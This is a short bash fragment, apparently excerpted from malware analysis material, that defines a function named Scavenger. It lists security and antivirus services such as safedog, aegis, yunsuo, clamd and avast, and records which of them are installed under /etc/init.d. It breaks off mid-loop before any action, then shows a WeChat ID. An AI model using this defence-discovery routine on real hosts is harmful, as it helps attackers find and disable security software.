 function Scavenger(){
if [ -d "/etc/init.d" ];then
ServiceNameArray=("safedog" "aegis" "yunsuo" "clamd" "avast" "avgd" "cmdavd"
"cmdmgd" "drweb-configd" "drweb-spider-kmod" "esets" "xmirrord")
ExistServiceStr=""
for servicename in ${ServiceNameArray[@]}
do
temp=`ls -l /etc/init.d/$servicename`
if [ "$temp" != "" ]; then
ExistServiceStr+=$servicename" "
fi
done
fi
for servicename in $ExistServiceStr
微信号: CII-SRC